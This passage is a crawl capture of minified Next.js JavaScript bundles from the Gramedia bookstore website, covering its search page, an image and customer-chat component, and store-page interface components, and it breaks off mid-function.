

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-a9d37c2ae5be0fe7.js
body_size: 5007
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9cef9caa-3b73-4455-bf91-77f85c6e58da",e._sentryDebugIdIdentifier="sentry-dbid-9cef9caa-3b73-4455-bf91-77f85c6e58da")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6929),n.e(193),n.e(5150)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(760)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return P},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return v},G2:function(){return N},Gm:function(){return y},HU:function(){return D},IK:function(){return I},Iq:function(){return Z},J0:function(){return Y},JR:function(){return W},Jh:function(){return R},LG:function(){return et},Mg:function(){return U},N1:function(){return b},OE:function(){return c},Q2:function(){return M},RC:function(){return K},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return B},Xh:function(){return F},YH:function(){return d},Ye:function(){return J},aW:function(){return S},bQ:function(){return r},bl:function(){return L},cL:function(){return o},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return O},kX:function(){return V},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return A},rK:function(){return T},tH:function(){return H},tn:function(){return ee},vp:function(){return x},xQ:function(){return Q},xf:function(){return X},zM:function(){return E},z_:function(){return z}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",b="blogList",j="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",N="addToCart",P="cartCount",C="cartItems",Z="cartItemStatus",L="ordersPayments",A="orderItemsStatus",E="cartSummary",R="checkoutSummary",D="cartDelete",I="cartUpdateItemQuantity",M="promoCodes",B="processToCheckout",F="districts",O="postalCode",V="orderList",H="orderStatusList",q="orderTrackShipping",J="paymentDetail",T="couriers",G="createOrder",W="wishlistsIds",Q="putWishlists",z="getWishlists",K="orderDetail",U="paymentInstruction",X="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return z},Bd:function(){return O},Cu:function(){return N},DK:function(){return u},Dq:function(){return G},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return M},HG:function(){return o},Hn:function(){return c},Hu:function(){return F},Hy:function(){return A},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return H},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return J},a3:function(){return P},cR:function(){return D},dB:function(){return T},eA:function(){return h},fy:function(){return Q},iH:function(){return R},jB:function(){return W},l$:function(){return B},ls:function(){return E},mU:function(){return q},p6:function(){return l},sS:function(){return L},tB:function(){return w},tI:function(){return i},td:function(){return Z},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return V},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="userRegistered",P="view_product_item",C="view_item_list_collection",Z="select_item_from_collection",L="view_cart",A="Product Search",E="flash-sale",R="flash-sale-page",D="best-seller-book",I="best-seller-non-book",M="homepage-section",B="search-page",F="category-view",O="subcategory-view",V="rekomendasi-untukmu",H="produk-menarik-lainnya",q="best-selling",J="promo",T="vendor",G="store",W="author-page",Q="author-card",z="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js
body_size: 1072
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61577289-c15a-4378-988a-ff867f2f805b",e._sentryDebugIdIdentifier="sentry-dbid-61577289-c15a-4378-988a-ff867f2f805b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/store-af03d3c7ab39f071.js
body_size: 14835
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="647038ff-56ac-40b3-8614-647ed566f4d4",e._sentryDebugIdIdentifier="sentry-dbid-647038ff-56ac-40b3-8614-647ed566f4d4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[829,3476,1747,6302,4495],{64385:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/store",function(){return n(17932)}])},40187:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/empty-state-product.44a4a4ff.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),i=n(75271),o=n(51298);let l=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:s,iconClassName:u,isDisabled:c,...d}=e,f="primary"===a?"text-white":c?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(l({variant:a,isDisabled:c,size:i}),n),ref:t,disabled:c,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,u),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),a=n(3420),i=n(31097),o=n(75271),l=n(51298),s=n(1246),u=n.n(s);let c=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:c,isSmall:d=!1,onChange:f,onReset:p,...v}=e,m=n&&!s;return(0,r.jsxs)("div",{className:(0,l.cn)("relative",c),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,l.cn)(u().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",c),disabled:s,ref:t,onChange:f,...v}),(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(a.X1T,{style:{fontSize:20}})}),m&&(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(i.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return s},GG:function(){return d},cZ:function(){return v},Be:function(){return h},fK:function(){return m},t9:function(){return f},$N:function(){return x},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),o=n(75271),l=n(51298);let s=a.fC,u=a.xz,c=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};c.displayName=a.h_.displayName;let d=a.x8,f=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,l.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let p=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),v=o.forwardRef((e,t)=>{let{className:n,children:i,variant:o,...s}=e;return(0,r.jsxs)(c,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,l.cn)(p({variant:o}),n),...s,children:i})]})});v.displayName=a.VY.displayName;let m=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,l.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let x=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,l.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});x.displayName=a.Dx.displayName;let h=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-muted-foreground text-sm",n),...i})});h.displayName=a.dk.displayName},62899:function(e,t,n){"use strict";n.d(t,{mQ:function(){return a},nU:function(){return m},dr:function(){return p},SP:function(){return d}});var r=n(87292),a=r.fC,i=n(52676),o=n(2808),l=n(75271),s=n(51298);let u=(0,o.j)((0,s.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,s.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,s.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:n,variant:a,disabled:o,...l}=e;return(0,i.jsx)(r.xz,{ref:t,className:(0,s.cn)(u({variant:a,disabled:o}),n),disabled:o,...l})});c.displayName=r.xz.displayName;var d=c;let f=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.aV,{ref:t,className:(0,s.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",n),...a})});f.displayName=r.aV.displayName;var p=f;let v=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.VY,{ref:t,className:(0,s.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",n),...a})});v.displayName=r.VY.displayName;var m=v},86302:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(75271),i=n(51298);t.default=e=>{let{isOpen:t,children:n,className:o}=e;return((0,a.useEffect)(()=>{t?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[t]),t)?(0,r.jsx)("div",{className:(0,i.cn)("max-w-screen fixed left-0 top-0 z-[50] flex h-[100dvh] max-h-[100dvh] w-screen shrink-0 flex-col gap-4  bg-white transition-opacity animate-in fade-in slide-in-from-top-2",o),"data-testid":"shippingCreateAddressPanelCard","data-sentry-component":"ShippingCreateAddressPanel","data-sentry-source-file":"ShippingCreateAddressPannel.tsx",children:n}):null}},87340:function(e,t,n){"use strict";var r=n(52676),a=n(34725),i=n(75271),o=n(93570);let l={width:"100%",minHeight:"200px",borderRadius:"8px",aspectRatio:.5};t.Z=e=>{let{customContainerStyle:t,lat:n,lng:s,onClick:u}=e,{isLoaded:c}=(0,a.Ji)({id:"google-map-script",googleMapsApiKey:"AIzaSyDlldsX3_x-s7yNalBDgJnYCOv4uNVtCMg",libraries:o.CP}),[d,f]=(0,i.useState)({lat:n,lng:s});return 